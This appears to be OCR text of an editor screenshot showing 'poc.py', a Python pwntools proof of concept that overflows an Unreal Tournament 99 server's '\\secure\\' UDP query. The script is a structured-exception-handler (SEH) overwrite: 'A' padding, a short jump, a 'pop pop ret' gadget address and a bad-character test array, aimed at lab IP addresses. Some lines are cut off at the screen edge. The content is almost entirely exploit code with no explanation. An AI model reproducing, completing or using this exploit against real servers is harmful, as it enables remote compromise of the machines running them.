 1 2 3 4 5 7 8 10
CPU 0.00% RAM 24.8G Disk 20G IN 0K OUT 0K 192.168.49.57 Wednesday, 08 September 2021 22:59:54
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ut99
files
www
/* poc.py
poc.py × untitled 0019cda0: 62413961 28 24
1 import socket
2 from pwn import *
3
4 #436
5
6 pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A
7
8 badchars = b""
9 badchars += b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0
10 badchars += b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2
11 badchars += b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4
12 badchars += b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6
13 badchars += b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8
14 badchars += b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xa
15 badchars += b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xc
16 badchars += b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xe
17
18 badchars = badchars.replace(b"\x5c",b"")
19
20 rserver = "192.168.57.44"
21 lserver = "192.168.153.165"
22 port = 7778
23 size = 800
24
25 r = remote(lserver, port, typ="udp")
26 r.send("\\basic\\")
27 log.info(r.recv())
28
29 buffer = b""
30 buffer += b"\\secure\\"
31 buffer += b"A"*24 #pattern #b"A"*size
32 buffer += b"\xeb\x06\x90\x90"
33 buffer += p32(0x10148357) # pop pop ret
34 buffer += badchars
35 buffer += b"Z"*(size-len(buffer))
36
37 r.send(buffer)
38 r.close()
39
Line 19, Column 1 Tab Size: 4 Python
➜ ut99
➜ ut99